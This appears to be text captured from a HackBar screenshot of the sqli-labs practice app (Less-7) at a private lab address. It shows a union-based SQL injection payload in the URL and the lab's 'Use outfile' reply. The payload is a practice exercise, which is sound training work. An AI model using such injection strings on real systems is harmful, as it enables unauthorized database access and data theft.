 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.50.128/sqli-labs/Less-7/?id=-1')) union select 1,2,3 and ((''='
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in.... Use outfile......